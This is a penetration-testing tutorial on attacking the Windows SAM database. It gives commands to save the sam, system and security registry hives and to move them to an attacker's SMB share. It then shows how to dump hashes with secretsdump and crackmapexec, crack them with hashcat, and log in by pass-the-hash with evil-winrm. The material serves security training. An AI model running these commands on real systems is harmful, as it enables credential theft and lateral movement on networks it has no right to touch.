SAM - Security Accounts Manager
This section will cover specific ways to attack the Security Accounts Manager (SAM) database in Windows.
Table of Contents
- Overview
- Saving the Hives
- Exfiltrating the Hives
- Dumping the Hives
- Locally
- Remotely
- Cracking the Hash
- Pass-the-Hash
Overview
The SAM database allows us to dump the hashes of users on the system and crack the hashes offline.
There are three registry hives that we can copy if we have local admin access on the target. Each hive will have a specific purpose when dumping and cracking the hashes. The below table will list the registry hive and their description.
| Registry Hive | Description |
|---|---|
| hklm\sam | This hive contains the hashes associated with local account passwords. This is required to obtain the password to local accounts. |
| hklm\system | This hive contains the system boot key, which is used to encrypt the SAM database. The bootkey is required to decrypt the database. |
| hlkm\security | This hive contains cached credentials for domain accounts. It can be useful if the system has joined a domain. |
Saving the Hives
Backups of the hives can be created using the reg.exe utility. To create the backup, we can use the following commands.
reg.exe save hklm\sam C:\sam.save
reg.exe save hklm\system C:\system.save
reg.exe save hklm\security C:\security.save
Command breakdown:
save- Specify to save the selected hive.<Registry> <Save Path>- Specify the hive to save and the output path of the save file.
Note that local administrator access is required to perform the above commands.

While only the hklm\sam and hklm\system hive are required, the hklm\security hive can be useful to save as it can contain hashes associated with cached domain user account credentials present on the Windows system that is in a domain.
Once the hashes are saved, we can use file transfer methods such as hosting an SMB server or upload server to exfiltrate them from the target.
Exfiltrating the Hives
An example will be using impacket-smbserver to exfiltrate the data. To start, use the following command on the attacker's machine.
impacket-smbserver myshare -smb2support /tmp/smbshare
Command breakdown:
myshare- Specify the name to broadcast the share as.-smb2support- Enable SMB version 2 support./tmp/smbshare- Specify the path of the SMB share.
Once the SMB server is up, we can use the move command in Windows.
move <file> \\<Attacker IP\<share>
Command breakdown:
<file>- Specify the file to exfiltrate.\\<Attacker IP>\<share>- Specify the attacker's IP address and the share name.
In this example, the command will be:
move sam.save \\<Attacker IP>\myshare
move system.save \\<Attacker IP>\myshare
move security.save \\<Attacker IP>\myshare
Dumping the Hashes
There are multiple tools that allows us to dump the hashes both locally and remotely.
Locally
We can use impacket-secretsdump to dump the hashes offline.
impacket-secretsdump -sam '</path/to/sam_hive>' -system '/path/to/system_hive' -security '<path/to/security_hive>' LOCAL
Command breakdown:
-sam '</path/to/sam_hive>'- Specify the path to the saved SAM hive.-system '</path/to/system_hive>'- Specify the path to the saved system hive.-security '<path/to/security_hive>- Specify the path to the saved security hive.LOCAL- Specify that the files are local.

The -security optional if we do not have the hklm\security file. When the hashes are dumped, it will have the following naming convention.
uid:rid:lmhash:nthash
Operating systems older than Windows Vista and Windows Server 2008 will store the passwords as an LM hash while newer versions stores it as a NT hash. Knowing this can help identify which hash to crack.
Remotely
We can use crackmapexec to dump the hashes remotely. We can specify the --lsa or --sam flag to choose if we want to dump the LSA secrets or SAM database remotely.
crackmapexec <service> <Target IP> --local-auth -u <username> -p <password> --lsa
Command breakdown:
<service>- Specify the service to attack.<Target IP>- Specify the target IP address.--local-auth- Specify to authenticate as a local user.-u <username>- Specify the username to use for authentication.-p <password>- Specify the password to use for authentication.--lsa- Specify to dump the LSA secrets.
An example will be:
crackmapexec smb 10.42.0.200 --local-auth -u myuser -p superS3cret --lsa
The above command will dump the LSA secrets. Replace --lsa with --sam to dump the SAM database instead.
Note that a valid user is required for this to work.

Cracking the Hash

There are many tools that can be used to crack the hash. This example will be using Hashcat.
To start, save the LM or NT hashes found into a file. This example will be using hash.txt.
Once done, we can use the -m switch and hash type 1000 to specify our hashes as a NT hash (also referred to as NTLM-based hashes).
hashcat -m 1000 hash.txt /usr/share/wordlists/rockyou.txt
Command breakdown:
-m 1000- Specify the hash mode.hash.txt- Specify the file where the hash is saved to./usr/share/wordlists/rockyou.txt- Specify the wordlist to use.
Pass-the-Hash
If we are unable to crack the hash, we can consider using an attack method called Pass-the-Hash (PtH). A PtH attacks takes advantage of the NTLM authentication protocol to authenticate a user using a password hash.
Instead of using username:clear-text password for the login, we can use username:password hash to authenticate.
There are many tools that can do this. An example will be using Evil-WinRM.
evil-winrm -i <Target IP> -u <username> -H <password hash>
This method can be used to move laterally after an initial compromise in a network.